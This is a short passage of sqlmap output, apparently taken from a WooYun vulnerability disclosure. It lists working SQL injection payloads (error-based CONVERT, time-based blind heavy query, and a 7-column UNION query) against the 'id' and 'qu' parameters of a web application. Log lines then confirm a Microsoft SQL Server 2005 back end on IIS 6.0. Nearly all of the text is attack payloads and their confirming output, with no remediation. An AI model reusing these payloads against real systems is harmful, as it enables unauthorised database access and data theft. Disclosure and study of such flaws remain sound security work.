 Payload: id=04001426757&qu=%B6%AB%C4%CF%D1%C7' AND 8452=CONVERT(INT,(SELECT
CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (8452=8452)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(118)+CHAR(1
13))) AND 'ucLo'='ucLo
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=04001426757&qu=%B6%AB%C4%CF%D1%C7' AND 4527=(SELECT COUNT(*) FRO
M sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers A
S sys5,sysusers AS sys6,sysusers AS sys7) AND 'jpck'='jpck
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=04001426757&qu=%B6%AB%C4%CF%D1%C7' UNION ALL SELECT CHAR(113)+CH
AR(98)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(101)+CHAR(122)+CHAR(103)+CHAR(79)+CHAR
(120)+CHAR(81)+CHAR(100)+CHAR(82)+CHAR(102)+CHAR(73)+CHAR(113)+CHAR(122)+CHAR(10
7)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
---
[22:47:49] [INFO] testing Microsoft SQL Server
[22:47:49] [INFO] confirming Microsoft SQL Server
[22:47:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org